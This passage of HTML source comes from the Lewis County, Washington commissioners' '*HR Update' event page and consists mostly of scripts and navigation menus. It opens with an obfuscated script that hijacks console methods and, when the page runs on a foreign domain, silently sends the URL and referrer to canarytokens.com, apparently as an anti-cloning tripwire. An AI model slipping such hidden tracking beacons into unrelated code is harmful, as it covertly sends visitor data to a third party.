_0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                *HR Update
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="*HR Update" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.d88bb89d3379.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="
    template-eventpage subpage
">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Commissioners Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/offices/commissioners/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Commissioners</h4>
</a>

<a href="/offices/commissioners/" class="mobile-show">
    <i class="fas fa-home"></i> Commissioners
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/commissioners/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Commissioners Home
                </a>
            </li>
        </li>
        
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/offices/commissioners/agendas-calendar/" >Agendas &amp; Calendar</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-minutes/" >BOCC Legislative Meeting minutes</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-meetings/" >BOCC Legislative Meeting videos</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-legal-notices/" >BOCC Legal Notices</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-news/" >BOCC News</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/inter-locals/" >Interlocal Agreements</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/bocc-documents-records/" >BOCC Documents &amp; Records</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/offices/commissioners/contact-commissioners/" >Contact the Commissioners</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/about-the-bocc/" >About the BOCC</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Board of Equalization</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/board-of-equalization/">Board of Equalization Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/filing-a-petition/" >Filing a Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/after-filing-petition/" >After Filing Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/preparing-an-appeal/" >Preparing an Appeal</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-meeting/" >Agendas</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-decisions/" >Board Decisions</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/notice-of-meeting-for-taxes-payable-in-2025/" >Notice of meeting for taxes payable in 2026</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Advisory Boards and Commissions</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/advisory-boards-and-commissions/list-of-boards-and-commissions/" >List of Boards and Commissions</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/chehalis-river-basin-flood-authority/" >Chehalis River Basin Flood Authority</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/special-purpose-districts/" >Special Purpose Districts</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/public-disclosure-requests/" >Public Disclosure Requests</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Lodging Tax (tourism promotion) grant application</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/tourism-promotion-funding-application/">Lodging Tax (tourism promotion) grant application Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/tourism-promotion-funding-application/application-for-lodging-tax-funding/" >Application for 2026 lodging tax funding</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/discover-lewis-county/" >Discover Lewis County</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/lewis-county-strategic-plan-2020-2025/" >Lewis County Strategic Plan</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/housing-initiative/" >Lewis County Housing Initiative</a>
            
        </li>
        
    </ul>
</nav>






</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
<section class="hero">




    




    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>



<div class="owl-wrap">
    <div class="owl-carousel owl-theme " data-parallax-speed="10">


    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-1 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    

    
    </div>
</div>






</section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/offices/commissioners/" aria-level="1">COMMISSIONERS</a></li>  
        
      
        
          <li><a href="/offices/commissioners/agendas-calendar/" aria-level="2">AGENDAS &amp; CALENDAR</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="4">*HR UPDATE</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    
    

<div class="sidebar-top">
    
<a href="/offices/commissioners/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Commissioners</h4>
</a>

<a href="/offices/commissioners/" class="mobile-show">
    <i class="fas fa-home"></i> Commissioners
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/commissioners/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Commissioners Home
                </a>
            </li>
        </li>
        
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/offices/commissioners/agendas-calendar/" >Agendas &amp; Calendar</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-minutes/" >BOCC Legislative Meeting minutes</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-meetings/" >BOCC Legislative Meeting videos</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-legal-notices/" >BOCC Legal Notices</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-news/" >BOCC News</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/inter-locals/" >Interlocal Agreements</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/bocc-documents-records/" >BOCC Documents &amp; Records</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/offices/commissioners/contact-commissioners/" >Contact the Commissioners</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/about-the-bocc/" >About the BOCC</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Board of Equalization</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/board-of-equalization/">Board of Equalization Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/filing-a-petition/" >Filing a Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
